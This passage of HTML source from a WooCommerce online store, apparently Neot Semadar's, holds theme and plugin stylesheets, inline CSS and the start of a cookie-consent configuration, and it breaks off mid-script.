 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://neot-semadar.com/store/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://neot-semadar.com/store/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #146e38}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 60px;
	right: 0px;
	background-color: #ffffff;
	color: #6baa61;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #6baa61;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>

<link rel='stylesheet' id='flaticon-css' href='https://neot-semadar.com/store/wp-content/themes/biolife/assets/fonts/flaticon/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='gurtenberg-css' href='https://neot-semadar.com/store/wp-content/themes/biolife/assets/css/gurtenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://neot-semadar.com/store/wp-content/themes/biolife/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-main-css' href='https://neot-semadar.com/store/wp-content/themes/biolife/style.css' type='text/css' media='all' />
<style id='biolife-main-inline-css' type='text/css'>

            a:hover,
            .current-menu-ancestor > a,
            .current-menu-parent > a,
            .current-menu-item > a,
            .current_page_item > a,
            .post-info .read-more,
            .slick-slider .slick-arrow:hover,
            .shiping-class,
            .yith-wcwl-add-to-wishlist a:hover::before,
            .product-item .yith-wcqv-button:hover:after,
			.product-item .compare:hover:after,
			.widgettitle .arrow:after,
			.ovic_widget_layered_nav .inline-group a:after,
			.widget_layered_nav .color-group .term-color:after,
			.grid-view-mode .modes-mode.active,
			.widget_shopping_cart .woocommerce-mini-cart li a:not(.remove):hover,
			.woocommerce-form-login .woocommerce-LostPassword,
			.product-item.style-4 .active .price,
			.ovic-products.style-4 .ovic-title,
			.mfp-content .mfp-close:hover:before,
			.post-info .ovic-share-socials .share-button:hover,
			.post-info .post-meta .post-meta-group .author:hover,
			.entry-summary .compare:hover,
			.entry-summary .compare:hover::before,
			.product-item.style-1 .add-to-cart a:hover:after,
			.product-item.list .add-to-cart a:hover,
			.product-item.style-3 .add-to-cart a:hover:after, 
			.products.product-grid .product-item .add-to-cart a:hover:after,
			.product-item.style-5 .yith-wcwl-add-to-wishlist a:hover::before,
			.tagcloud a:hover,
			.post-info .post-meta .post-meta-group .comment-count i,
			#yith-quick-view-modal .product_meta .posted_in > a:hover, 
			#yith-quick-view-modal .product_meta .tagged_as > a:hover,
			#yith-quick-view-close:hover::before,
			.entry-summary .ovic-share-socials a:hover,
			.entry-summary .shiping-class,
			.woocommerce-product-gallery__trigger::before,
			.product-item.list .yith-wcwl-add-to-wishlist a:hover::before,
			.middle-info .icon,
			.block-cart-link .group-cart-link>:first-child,
			.block-nav-category .view-all-category a:hover,
			.block-nav-category .view-all-category a:focus,
			.header-control > *,
			.product-item.style-6 .ovic-wishlist .ajax-loading:hover, 
			.product-item.style-6 .ovic-wishlist .wishlist-url:hover,
			.shop-sidebar .widget li.current-cat,
			.post-item .post-content a,
			.ovic-iconbox.style5 .icon,
			.ovic-tabs.style1 .tab-link li.style5.active a,
			.ovic-custommenu.style05 .ovic-menu-wapper > ul > li > a.ovic-menu-item-title:hover,
			.ovic-slide-style1 .title-container .before_title,
			.ovic-blog-style2 .title a:hover,
			.ovic-iconbox.style7 .link-text:hover,
			.ovic-banner.style5 .link-text:hover,
			.post-item-default .entry-content a:hover,
            .post-item-default .entry-summary a:hover,
            .post-item-default .comment-content a:hover,
            .sidebar .search-form .search-submit:hover,
            .ovic-iconbox.style8 .title,
            .ovic-banner.style3 .box-link:hover,
            .ovic-tabs.style1 .tab-link li.style6.active a,
            .ovic-tabs.style1 .tab-link li.style6 a:hover,
            .form-search-mobile.open .icon:hover,
            .post-style3 .post-info .post-content-group .post-author a:hover,
            .ovic-twitter.default .tweet-source,
            .product-item.style-6 .add-to-cart a:hover,
            .ovic-product.product-item.default .url-container .button:hover,
            .ovic-product.product-item.default .url-container .extent-url:hover,
            .product-item.style-7 .add-to-cart a:hover,
            .blog-new ~ .post-comments .comment-respond .comment-form .button:hover,
            .woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input:hover,
            .growl .growl-title,
            .widget_shopping_cart .widget_shopping_cart_content .buttons > .button:not(.checkout):hover,
            .cart-collaterals button:hover,
            .cart-collaterals .button:hover,
            .woocommerce-cart-form .shop_table tr td.actions .coupon .button:hover,
            .woocommerce-checkout .place-order>button:hover,
            .comment-respond .comment-form .button:hover,
            .product-item.style-11 .price,
            .product-item.style-11 .add-to-cart a:hover,
            .ovic-products.ovic-products-style8 .extent-url:hover,
            .ovic-blog.style-7 .post-style7 .date,
            .ovic-iconbox.style11 .link-text:hover,
            .ovic-banner.style13 .texts .link-text:hover,
            .ovic-custommenu.style09 .link-text:hover,
            .product-item.style-13 .price,
            .product-item.style-14 .price,
            .ovic-tabs.style5 .title-container .title strong,
            .ovic-tabs.style5 .tab-link li.active a,
            .ovic-tabs.style5 .tab-link li a:hover,
            .widget-ovic-mailchimp.style8 .title strong,
            .ovic-banner.style19 .text-1,
            .widget-ovic-mailchimp.style8 .btn-submit:hover,
            .footer .ovic-socials .socials-list li span:hover:before,
            .product-item.style-15 .yith-wcwl-add-to-wishlist a:hover:before, 
            .product-item.style-15 a.yith-wcqv-button:hover:before,
            .product-item.style-15 .compare:hover:after,
            .header.style-13 .top-bar-menu.ovic-menu li > a:hover > .icon,
            .header.style-14 .group-cart-link .woocommerce-Price-amount,
            .product-item.style-15 .price,
            .post-style9 .post-socials-sharing a:hover
            {
                color: #6baa61;
            }
            
            
            .header.style-4 .top-bar-menu > * > a:hover,
            .header.style-4 .top-bar-menu > * a.wcml-cs-item-toggle:hover,
            .header.style-4 .top-bar-menu .socials-list a:hover,
            .header.style-4:not(.style-1) .main-menu > .menu-item > a:hover,
            .header.style-4:not(.style-1) .main-menu > .menu-item:hover > a,
            .header.style-4:not(.style-1) .header-control .block-userlink > a:hover,
            .header.style-8 .main-menu > .menu-item > a:hover,
            .header.style-8 .main-menu > .current-menu-item > a,
            .header.style-9 .top-bar-menu.ovic-menu li>a>.icon,
            .custom.tparrows:hover:before,
            .header.style-14 .main-menu>.menu-item>a:hover,
            .header.style-14 .main-menu>.current-menu-item>a,
            .header.style-14 .main-menu>.menu-item:hover>a,
            .main-color .content
            {
                color: #6baa61!important;
            }
            
            @media (min-width: 1025px){
            	
                .entry-summary .single_add_to_cart_button:hover
                {
					color: #6baa61;
				}
			}
            @media (min-width: 1200px){
            	
                .header.style-1 .header-control .block-userlink > a:hover
                {
					color: #6baa61!important;
				}
			}
            
            
            a.button:not(.compare):not(.yith-wcqv-button), 
			button:not(.modes-mode):not(.mfp-close):not(.pswp__button):not(.search-submit):not(.compare):not(.yith-wcqv-button), 
			input[type="submit"],
            .post-item .post-date,
            .onnew,
            .price_slider_wrapper .ui-slider .ui-slider-handle,
            .price_slider_wrapper .ui-slider .ui-slider-range,
            .woocommerce-pagination .page-numbers.current, 
            .navigation .page-numbers.current, 
            .pagination .page-numbers.current,
            .pagination .page-numbers:hover,
            #yith-quick-view-content .onsale,
            #ship-to-different-address label input[type="checkbox"]:checked + span::before,
            .wishlist_table tr td a.yith-wcqv-button,
            .add-to-cart a,
            .ovic-tabs .tab-link li a:after,
            .ovic-products.style-4 .tabs-variable a.active,
            .ovic-tabs .tab-link li.active .star + a,
            .ovic-tabs .tab-link li.active .star,
            .backtotop,
            .post-pagination>span:not(.title),
            .wc-tabs li a:after,
            .woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input,
            .block-nav-category .block-title,
            .top-bar-menu .socials-list a:hover,
            .block-cart-link .link-dropdown .text-btn,
            .post-thumb .post-date,
            .comment-respond .comment-form .button,
            .header.style-2 .header-top,
            .header.style-2 .block-cart-link .link-dropdown .count,
            .ovic-iconbox.style5:hover .number,
            .ovic-custommenu.style05 > .widget_nav_menu > .widgettitle,
            .ovic-banner.style5 .link-text,
            .header.style-2 .block-wishlist .woo-wishlist-link .wishlist-count,
            .ovic-iconbox.style8 .link-text,
            .ovic-iconbox.style8 .link-text:hover,
            .ovic-banner.style3 .box-link:after,
            .post-style3 .post-info .post-content-group .sl-button .count,
            .ovic-iconbox.style10 .block-number,
            .ovic-product.product-item.default .url-container .wc-forward,
            .ovic-twitter.default .tweet-icon,
            .blog-new .post-info .read-more:hover,
            .blog-new .post-read-more>*:not(.read-more):hover .count,
            .blog-new.blog-single01 .post-socials-sharing a:hover,
            .blog-new ~ .post-comments .comment-respond .comment-form .button,
            .growl-notice .growl-content>a:after,
            .product-item.list .add-to-cart a,
            #header.header.style-1,
            .header-mobile,
            .search-form .search-submit:hover,
            .header.style-8 .main-menu > .menu-item > a::before,
            .main-menu>.current-menu-item>a:before,
            .header.style-1 .main-menu>.current-menu-item>a:before,
            .widget-ovic-mailchimp.style5,
            .ovic-banner.style13 .texts .link-text,
            .ovic-products.ovic-products-style8 .extent-url:hover:after,
            .ovic-blog.style-7 .post-style7 .post-info .read-more:after,
            .header.style-12 .group-cart-link .count,
            .ovic-banner.style18 .shortcode-url,
            .product-item.style-13 .group-button .inner>*:not(.add-to-cart),
            .product-item.style-13 .ovic-wishlist.added .wishlist-url,
            .ovic-iconbox.style16:hover,
            .widget-ovic-mailchimp.style8 .newsletter-form-wrap,
            .ovic-banner.style19 .banner-link,
            .ovic-live-search-form .view-all,
            .ovic-button.style1 a,
            .ovic-button.style2 a,
            .post-style9 .read-more:hover,
            .ovic-button.style3 a:hover,
            .ovic-iconbox.style19 .link-text,
            .header.style-13 .block-cart-link .link-dropdown .count,
            .ovic-instagram.style2 .box-title
            {
                background-color: #6baa61;
            }
            
            .slick-dots .slick-active button,
            #yith-quick-view-modal .entry-summary .cart .single_add_to_cart_button,
            .woocommerce-cart-form .shop_table .actions > .button:hover,
            .slick-dots .slick-active button,
            .widget_shopping_cart .widget_shopping_cart_content .buttons > .button.checkout:hover,
            .ovic-category.style1 .content a:hover,
            .product-item.style-17 .order-now:hover
            {
                background-color: #6baa61!important;
            }

            @media (max-width: 1024px){
                
                #header.header.style-8
                {
                    background-color: #6baa61!important;
                }
            }
            
			.slick-slider .slick-arrow:hover,
			.woocommerce-pagination .page-numbers.current, 
			.navigation .page-numbers.current, 
			.pagination .page-numbers.current,
			.pagination .page-numbers:hover,
			.woocommerce-pagination .page-numbers.prev:hover, 
			.woocommerce-pagination .page-numbers.next:hover,
			.navigation.pagination .page-numbers.prev:hover, 
			.navigation.pagination .page-numbers.next:hover,
			.product-item.list .yith-wcwl-add-to-wishlist>div>a,
			.product-item.list .compare,
			.product-item.list .add-to-cart a,
			#yith-quick-view-content div.images .slider-nav .slick-current,
			.main-menu > .current-menu-item > a,
			.main-menu > .menu-item > a:hover,
			.ovic-tabs .tab-link li.active .star + a,
			.ovic-tabs .tab-link li.active .star,
			.product-item.style-3 .add-to-cart a,
			.product-item.style-3 .yith-wcqv-button,
			.product-item.style-3 .compare,
			.products.product-grid .product-item .add-to-cart a,
			.products.product-grid .product-item .yith-wcqv-button,
			.products.product-grid .product-item .compare,
			.product-item.style-1 .add-to-cart a, 
			.product-item.style-1 .yith-wcqv-button, 
			.product-item.style-1 .compare,
			.post-pagination>span:not(.title),
			.flex-control-nav .slick-slide img.flex-active,
			.group-cart-link,
			.product-item.style-8:hover .product-inner,
			.ovic-iconbox.style6:hover .texts,
			.ovic-banner.style5 .link-text,
			.ovic-accordion.style1,
			.ovic-product.product-item.default .url-container .button,
			.ovic-product.product-item.default .url-container .wc-forward,
			.ovic-banner.style3:after,
			.ovic-banner.style3:before,
			.product-item.style-7 .product-inner,
			.product-item.style-6 .add-to-cart a,
			.ovic-product.product-item.default .url-container .extent-url:hover,
			.product-item.style-7 .add-to-cart a,
			.blog-new .post-info .read-more:hover,
			.blog-new.blog-single01 .post-socials-sharing a:hover,
			.woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input,
			.blog-new ~ .post-comments .comment-respond .comment-form .button,
			.growl,
			.entry-summary .single_add_to_cart_button,
			.widget_shopping_cart .widget_shopping_cart_content .buttons > .button,
			.cart-collaterals button,
            .cart-collaterals .button,
            .woocommerce-cart-form .shop_table tr td.actions .coupon .button,
            .woocommerce-checkout .place-order>button,
            .comment-respond .comment-form .button,
            .search-form .search-submit:hover,
            .comment-respond .comment-form .button, 
            .post-comments .comment-respond .comment-form .button,
            .product-item.style-11 .group-button .inner > *:hover,
            .product-item.style-11 .add-to-cart a:hover, 
            .product-item.style-11 .compare:hover,
            .product-item.style-11 .ovic-wishlist,
            .ovic-iconbox.style11 .link-text,
            .ovic-banner.style13 .texts .link-text,
            .header.style-12 .block-nav-category .block-content > .ovic-menu-wapper,
            .header.style-12 .block-nav-category .view-all-category,
            .post-style9 .read-more:hover,
            .ovic-button.style3 a:hover,
            .product-item.style-17 .order-now:hover
			{
                border-color: #6baa61;
            }
            
			.widget_shopping_cart .widget_shopping_cart_content .buttons > .button.checkout:hover,
            .ovic-slider-products .product-container,
            .custom.tparrows:hover
			{
                border-color: #6baa61!important;
            }
            
            @media (max-width: 991px){
            	.product-item.style-6 .ovic-wishlist>a,
				.product-item.style-6 .ovic-wishlist .ajax-loading{
					border-color: #6baa61;
				}
			}
            
            
            .loading-lazy::after,
            .tab-container.loading::after,
            .block-minicart .widget_shopping_cart
           	{
            	border-top-color: #6baa61!important;
            }
            
            blockquote
           	{
            	border-left-color: #6baa61;
            }
            
              
            
/*# sourceURL=biolife-main-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://neot-semadar.com/store/wp-content/themes/biolife/assets/css/bootstrap-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-rtl-css' href='https://neot-semadar.com/store/wp-content/themes/biolife//assets/css/style-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-style-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/frontend.css' type='text/css' media='all' />
<style id='ovic-style-inline-css' type='text/css'>
body{font-family: Assistant;font-size: 17px;line-height: 24px;color: #222222;}h1{font-family: Assistant;font-size: 16px;line-height: 24px;color: ;}h2{font-family: Assistant;font-weight: 600;font-size: 16px;line-height: 24px;color: ;}h3{font-family: Assistant;font-weight: 600;font-size: 16px;line-height: 24px;color: ;}h4{font-family: Assistant;font-weight: 600;font-size: 16px;line-height: 24px;color: ;}h5{font-family: Assistant;font-size: 16px;line-height: 24px;color: ;}h6{font-family: Assistant;font-size: 16px;line-height: 24px;color: ;}p{font-family: Assistant;font-size: 17px;line-height: 26px;color: ;}.ovic-iconbox:not(.style2) .icon { padding-right: 0; padding-left: 10px; color: #fff; } .ovic-iconbox.style4 .content { color: #fff; } .footer .ovic-custommenu li { font-size: 16px; color: #fff; } .footer .ovic-socials .socials-list li span:before { color: #fff; } .footer .container .bg22 { background-image: url(/store/wp-content/uploads/2018/06/Back.jpg?id=7088) !important; padding-top: 60px; padding-bottom: 30px; } 
/*# sourceURL=ovic-style-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://neot-semadar.com/store/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='simple-auction-css' href='https://neot-semadar.com/store/wp-content/plugins/woocommerce-simple-auctions/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://neot-semadar.com/store/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://neot-semadar.com/store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-frontend-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/megamenu/assets/css/megamenu-frontend.css' type='text/css' media='all' />
<style id='megamenu-frontend-inline-css' type='text/css'>
.vc_custom_1531884519331{margin-top: 0px !important;margin-bottom: -8px !important;}@media (max-width: 1199px){.vc_custom_1578553996159 > .vc_column-inner{margin-bottom: 0px !important;}}.vc_custom_1578553655148{margin-bottom: 24px !important;}.ovic_custom_60588d0d5346b{font-weight:700!important;}.vc_custom_1573013261171{margin-top: -20px !important;margin-bottom: 20px !important;}@media (max-width: 1199px){.vc_custom_1573013261212{margin-bottom: 0px !important;}}.vc_custom_1576812482109{margin-bottom: -20px !important;}.vc_custom_1576812956959{margin-bottom: -20px !important;}.ovic_custom_60588d0d39c69{text-align: center !important;}@media (max-width: 1199px){.vc_custom_1573194045119 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194053235 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194062872 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194141707 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194045119 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194053235 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194062872 > .vc_column-inner{margin-bottom: 20px !important;}}@media (max-width: 1199px){.vc_custom_1573194141707 > .vc_column-inner{margin-bottom: 20px !important;}}.vc_custom_1576812834848{margin-bottom: 0px !important;}.vc_custom_1535361585361{padding-bottom: 55px !important;}@media (max-width: 1199px){.vc_custom_1535361585393{padding-bottom: 0px !important;}}.vc_custom_1528103692421{border-left-width: 2px !important;padding-left: 30px !important;border-left-color: #e6e6e6 !important;border-left-style: solid !important;}.vc_custom_1528102717576{border-top-width: 1px !important;padding-top: 8px !important;border-top-color: #e6e6e6 !important;border-top-style: solid !important;}.vc_custom_1535451938922{padding-top: 3px !important;padding-bottom: 27px !important;}.vc_custom_1535451499723{margin-bottom: 27px !important;}.vc_custom_1535451510365{margin-bottom: 27px !important;}.vc_custom_1535451521114{margin-bottom: 27px !important;}.vc_custom_1535451533759{margin-bottom: 27px !important;}.vc_custom_1531884519331{margin-top: 0px !important;margin-bottom: -8px !important;}
/*# sourceURL=megamenu-frontend-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://neot-semadar.com/store/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='cuw_template-css' href='https://neot-semadar.com/store/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://neot-semadar.com/store/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neot-semadar.com/store/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neot-semadar.com/store","_expiry":"365","_categories":[{"name":"\u05d4\u05db\u05e8\u05d7\u05d9 ","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"\u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05dc\u05d9","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u05d0\u05e0\u05dc\u05d9\u05d8\u05d9\u05e7\u05d4 ","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u05d1\u05d9\u05e6\u05d5\u05e2\u05d9\u05dd ","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u05e4\u05e8\u05e1\u05d5\u05dd ","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#6AAD66"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#6AAD66","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#6AAD66","border-color":"#6AAD66"}},{"tag":"reject-button","styles":{"color":"#6AAD66","background-color":"transparent","border-color":"#6AAD66"}},{"tag":"settings-button","styles":{"color":"#6AAD66","background-color":"transparent","border-color":"#6AAD66"}},{"tag":"readmore-button","styles":{"color":"#6AAD66","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#6AAD66","border-color":"#6AAD66"}},{"tag":"revisit-consent","styles":{"background-color":"#6AAD66"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://neot-semadar.com/store/privacy-policy/\" class=\"cky-policy\" aria-label=\"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003E\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" 